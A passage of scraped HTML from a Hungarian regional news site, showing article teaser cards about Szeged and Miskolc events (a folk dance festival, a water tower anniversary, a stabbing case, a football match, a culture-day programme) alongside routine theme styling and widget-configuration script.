tizen&ouml;t&ouml;dik Martin Gy&ouml;rgy N&eacute;pt&aacute;ncfesztiv&aacute;lt, melyre a szervezők hazai &eacute;s hat&aacute;ron t&uacute;li magyar ifj&uacute;s&aacute;gi n&eacute;pt&aacute;ncegy&uuml;ttesek jelentkez&eacute;s&eacute;t v&aacute;rj&aacute;k.  Szegeden 1966-ban rendeztek első &iacute;zben nagyszab&aacute;s&uacute; ny&aacute;ri n&eacute;pt&aacute;ncfesztiv&aacute;lt. Az...</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/juliusban_rendezik_a_jubileumi_martin_gyorgy_neptancfesztivalt_szegeden/"  >Részletek...</a></div></div></div></div><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/fenyfestessel_unneplik_a_szazhusz_eves_szegedi_szent_istvan_teri_viztornyot/"  rel="bookmark" class="td-image-wrap " title="Fényfestéssel ünneplik a százhúsz éves szegedi Szent István téri víztornyot" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/10/img_Fenyfestessel_unneplik_a_szazhusz_eves_szegedi_Szent_Istvan_teri_viztornyot-696x456.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/fenyfestessel_unneplik_a_szazhusz_eves_szegedi_szent_istvan_teri_viztornyot/"  rel="bookmark" title="Fényfestéssel ünneplik a százhúsz éves szegedi Szent István téri víztornyot">Fényfestéssel ünneplik a százhúsz éves szegedi Szent István téri víztornyot</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-897272 box-instance-id-14""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/mullera/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_mullera"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/MĀller_Ķd†m-150x150.jpg' class='avatar avatar-30 photo' alt='Müller Ádám' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/MĀller_Ķd†m-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Müller Ádám' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Müller Ádám </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-24T13:16:49+02:00" >2024.10.24.</time></span> </span></div><div class="td-excerpt">F&eacute;nyfest&eacute;ssel &uuml;nneplik szombaton Szegeden a sz&aacute;zh&uacute;sz &eacute;ves Szent Istv&aacute;n t&eacute;ri v&iacute;ztornyot, amely az első vasbetonb&oacute;l emelt ilyen magyarorsz&aacute;gi &eacute;p&iacute;tm&eacute;ny &eacute;s a mai napig r&eacute;sze az iv&oacute;v&iacute;zh&aacute;l&oacute;zati rendszernek &ndash; t&aacute;j&eacute;koztatottt...</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/fenyfestessel_unneplik_a_szazhusz_eves_szegedi_szent_istvan_teri_viztornyot/"  >Részletek...</a></div></div></div></div><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyakon_szurta_ismeroset__majd_felmosta_a_garazst/"  rel="bookmark" class="td-image-wrap " title="Nyakon szúrta ismerősét, majd felmosta a garázst" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/10/img_Nyakon_szurta_ismeroset__majd_felmosta_a_garazst-3-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyakon_szurta_ismeroset__majd_felmosta_a_garazst/"  rel="bookmark" title="Nyakon szúrta ismerősét, majd felmosta a garázst">Nyakon szúrta ismerősét, majd felmosta a garázst</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/policehu/" class="td-post-category">KÉK HÍREK</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-894469 box-instance-id-16""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szentgathics/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szentgathics"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szentg†thi_Csabi-150x150.jpg' class='avatar avatar-30 photo' alt='Szentgathi Csaba' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szentg†thi_Csabi-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szentgathi Csaba' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Szentgathi Csaba </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-19T10:00:00+02:00" >2024.10.19.</time></span> </span></div><div class="td-excerpt">Beismerte tett&eacute;t a nyomoz&aacute;si b&iacute;r&oacute; előtt a szeptember v&eacute;g&eacute;n Szegeden t&ouml;rt&eacute;nt gyilkoss&aacute;g gyan&uacute;s&iacute;tottja.  Ezt a f&eacute;rfi v&eacute;dője k&ouml;z&ouml;lte az MTI-vel. Spekla Erik, &uuml;gyv&eacute;d elmondta, a f&eacute;rfi elismerte, hogy megsz&uacute;rta idős...</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/nyakon_szurta_ismeroset__majd_felmosta_a_garazst/"  >Részletek...</a></div></div></div></div><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amivel_fujtak_a_6_3-at/"  rel="bookmark" class="td-image-wrap " title="Amivel fújták a 6:3-at" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/05/img_Amivel_fujtak_a_6_3-at-3-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amivel_fujtak_a_6_3-at/"  rel="bookmark" title="Amivel fújták a 6:3-at">Amivel fújták a 6:3-at</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/" class="td-post-category">Hazánk - Kultúra</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-452411 box-instance-id-18""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szelm/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szelm"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szāl_MĘnika-150x150.jpg' class='avatar avatar-30 photo' alt='Szél Móni' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szāl_MĘnika-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szél Móni' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Szél Móni </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-09T20:00:06+02:00" >2023.05.09.</time></span> </span></div><div class="td-excerpt">Egy s&iacute;p, m&aacute;r ez&eacute;rt meg&eacute;ri Szeged fel&eacute; venni az ir&aacute;nyt. Hetedh&eacute;t Hungarikon &nbsp;c&iacute;mmel ny&iacute;lik &uacute;j ki&aacute;ll&iacute;t&aacute;s a szegedi Fekete h&aacute;zban. A t&aacute;rlaton legend&aacute;s sz&iacute;n&eacute;szek, zen&eacute;szek, sportol&oacute;k, t&ouml;rt&eacute;nelmi szem&eacute;lyis&eacute;gek t&aacute;rgyait...</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/amivel_fujtak_a_6_3-at/"  >Részletek...</a></div></div></div></div><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ma_delutan_a_szeged_ellen_jatszik_a_diosgyori_vtk/"  rel="bookmark" class="td-image-wrap " title="Ma délután a Szeged ellen játszik a Diósgyőri VTK" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Ma_delutan_a_Szeged_ellen_jatszik_a_Diosgyori_VTK-2-696x457.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ma_delutan_a_szeged_ellen_jatszik_a_diosgyori_vtk/"  rel="bookmark" title="Ma délután a Szeged ellen játszik a Diósgyőri VTK">Ma délután a Szeged ellen játszik a Diósgyőri VTK</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/" class="td-post-category">Miskolc - Sport</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-447083 box-instance-id-20""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/novakk/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_novakk"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Novák Krisztina' src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript><img alt='Novák Krisztina' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Novák Krisztina </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-26T08:30:00+02:00" >2023.04.26.</time></span> </span></div><div class="td-excerpt">A DVTK a Merkantil Bank Liga 33. fordul&oacute;j&aacute;nak a nagy nyertese.  A DVTK győz&ouml;tt, az Ajka &eacute;s az MTK veres&eacute;get szenvedett, &iacute;gy m&aacute;r a z&ouml;ld-feh&eacute;rek sem tudj&aacute;k megelőzni a...</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/ma_delutan_a_szeged_ellen_jatszik_a_diosgyori_vtk/"  >Részletek...</a></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_198" data-td_block_id="tdi_198">Továbbiak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}.tdi_201{margin-top:40px!important;margin-bottom:40px!important;width:330px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_201{width:30%!important}}@media (max-width:767px){.tdi_201{margin-top:30px!important;margin-bottom:0px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_203 dbg_e_widget_sidebar" ><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-833bedeaa11b0f83260581e6b050476c dbgads-oldalsav-1" id="dbgads-833bedeaa11b0f83260581e6b050476c"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_204 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_204" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_204 = new tdBlock();
block_tdi_204.id = "tdi_204";
block_tdi_204.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-719578","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_204","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style"}';
block_tdi_204.td_column_number = "1";
block_tdi_204.block_type = "td_block_1";
block_tdi_204.post_count = "3";
block_tdi_204.found_posts = "22703";
block_tdi_204.header_color = "#";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "7568";
tdBlocksArray.push(block_tdi_204);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_204 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><noscript><img decoding="async" width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg 870w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" /></noscript><img decoding="async" width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg 870w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg.webp 870w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1582843 box-instance-id-21""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_komuveskiki_8zo2w9ry dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='admin' src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript><img alt='admin' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' /> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />admin</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:00:45+01:00" >2026.01.21.</time></span> </span></div></div><div class="td-excerpt"> A magyar kult&uacute;ra napja alkalm&aacute;b&oacute;l Miskolcon t&ouml;bb programmal is k&eacute;sz&uuml;lnek.  A II. R&aacute;k&oacute;czi Ferenc K&ouml;nyvt&aacute;r gyermekk&ouml;nyvt&aacute;r&aacute;ban janu&aacute;r 22-&eacute;n, cs&uuml;t&ouml;rt&ouml;k&ouml;n 10 &oacute;r&aacute;t&oacute;l&nbsp;
&bdquo;A magyar kult&uacute;ra napja a...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><noscript><img decoding="async" width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" /></noscript><img decoding="async" width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:00:13+01:00" >2026.01.21.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  